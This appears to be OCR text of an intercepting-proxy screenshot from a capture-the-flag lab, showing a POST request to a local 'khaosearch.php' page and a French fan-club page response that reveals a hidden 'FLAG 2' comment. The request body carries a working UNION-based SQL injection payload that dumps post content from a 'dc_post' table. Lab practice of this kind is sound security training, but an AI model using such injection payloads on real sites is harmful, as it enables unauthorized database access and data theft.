 请求
美化 Raw Hex
\n
1 POST /khaosearch.php HTTP/1.1
2 Host: 192.168.234.147
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Authorization: Basic Qm9iOlBldXRvbg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.234.147
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.234.147/khaosearch.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 recherche=456"+union+select+post_content_xhtml,1+from+dc_post%23
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
http://www.madmoizelle.com/revue-presse-16-35522">parlait de lui dans
Madmoizelle</a> et depuis je suis tout ce qu'il fait de très près ! Mes
trucs préférés c'est ses poèmes et sa musique. Ma sœur disait que c'est
nul, que c'est pas de la musique mais du bruit. Heureusement j'ai
appliqué les conseils du grand Khaos lui-même et depuis j'ai plus de
souci avec ma sœur. :D :D :D :D</p>
17
18
19 <p><strong>Bob :</strong> Fan numéro 2 de Khaos. (Enfin c'est ce qu'il
dit !) Bon il n'a découvert Khaos que depuis qu'il fait des vidéos et il
ne regarde que les trucs nuls d'ordinateur (les jeux et les trucs de
hackers là) mais ça va il s'y connait assez pour être autorisé dans le
fan club. Il m'énerve à l'appeler tout le temps "Cafio" mais comme il
est mignon je lui pardonne !</p>
20
21 <!-- FLAG 2 : Et oui, il faut toujours ben étudier les pages. Même si ça
peut paraitre fastidieux ! -->
22 </a></p>
23 <p><a href="1"><p><del>"Bonjour à tous, ici Khaos !"</del> LOL Non, moi
c'est Alice !</p>
24
25
26 <p>Mais Khaos c'est mon idole, il est trop génial. J'adore ses poèmes et
ses vidéos d'unboxing avec sa fille qui est trop mimi &lt;3<br />
27 Bob dit qu'il fait aussi du let's play et un autre truc nul avec des
ordinateurs mais ça on s'en fout !</p>
28
29 <div style="text-align: center;">
搜索
0高亮